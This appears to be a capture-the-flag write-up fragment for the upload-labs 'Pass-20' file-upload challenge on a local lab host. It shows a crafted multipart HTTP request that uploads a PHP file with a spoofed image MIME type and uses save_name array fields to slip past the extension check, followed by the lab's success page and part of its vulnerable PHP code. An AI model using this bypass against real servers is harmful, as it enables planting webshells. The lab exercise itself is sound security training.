 POST /upload/Pass-20/index.php?action=show_code HTTP/1.1
Host: 192.168.0.31
Content-Length: 517
Cache-Control: max-age=0
Origin: http://192.168.0.31
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryImehoZAkPkqSpktr
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/71.0.3578.98 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://192.168.0.31/upload/Pass-20/index.php?action=show_code
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: OUTFOX_SEARCH_USER_ID_NCOO=1494422327.2058272
Connection: close
------WebKitFormBoundaryImehoZAkPkqSpktr
Content-Disposition: form-data; name="upload_file"; filename="shell.php"
Content-Type:image/jpeg
<?php phpinfo(); ?>
------WebKitFormBoundaryImehoZAkPkqSpktr
Content-Disposition: form-data; name="save_name[0]"
test.php/
------WebKitFormBoundaryImehoZAkPkqSpktr
Content-Disposition: form-data; name="save_name[2]"
jpg
------WebKitFormBoundaryImehoZAkPkqSpktr
Content-Disposition: form-data; name="submit"
涓婁紶
------WebKitFormBoundaryImehoZAkPkqSpktr--
<li><a id="Pass-19" href="/upload/Pass-19/index.php">Pass-19</a></li>
<li><a id="Pass-20" href="/upload/Pass-20/index.php">Pass-20</a></li>
</ul>
</div>
<div id="upload_panel">
<ol>
<li>
<h3>任务</h3>
<p>上传一个<code>webshell</code>到服务器。</p>
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload_file"/>
<p>保存名称:<p>
<input class="input_text" type="text" name="save_name" value="upload-20.jpg" /
<input class="button" type="submit" name="submit" value="上传"/>
</form>
<div id="msg">
提示：文件上传成功！ </div>
<div id="img">
<img src="../upload/test.php/." width="250px" /> </div>
</li>
<li id="show_code">
<h3>代码</h3>
<pre>
<code class="line-numbers language-php">$is_upload = false;
$msg = null;
if(!empty($_FILES['upload_file'])){
//检查MIME
$allow_type = array('image/jpeg','image/png','image/gif');
if(!in_array($_FILES['upload_file']['type'],$allow_type)){